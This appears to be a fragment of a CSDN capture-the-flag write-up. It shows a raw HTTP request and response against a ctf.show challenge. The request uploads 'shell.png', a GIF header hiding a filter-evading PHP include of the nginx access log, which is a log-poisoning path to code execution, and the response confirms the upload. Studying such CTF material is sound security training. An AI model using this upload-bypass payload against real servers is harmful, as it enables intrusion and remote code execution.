 Pretty Raw Hex \n
10 Origin: https://e1f4bb26-be65-4e5d-9c4a-5464a2113dae.challenge.ctf.show
11 Referer: https://e1f4bb26-be65-4e5d-9c4a-5464a2113dae.challenge.ctf.show/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 X-Forwarded-For: 10.1.1.1
16 X-Originating-Ip: 10.1.1.1
17 X-Remote-Ip: 10.1.1.1
18 X-Remote-Addr: 10.1.1.1
19 Te: trailers
20 Connection: close
21
22 -----------------------------209897465622640223399737​29626
23 Content-Disposition: form-data; name="file"; filename="shell.png"
24 Content-Type: image/png
25
26 GIF89a
27 <?=include"/var/lo"."g/nginx/access.lo"."g"?>
28 -----------------------------20989746562264022339973729626--
29
Search...
0
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 21 Aug 2024 16:58:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Conte
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/shell.png"}
CSDN @Dream ZHO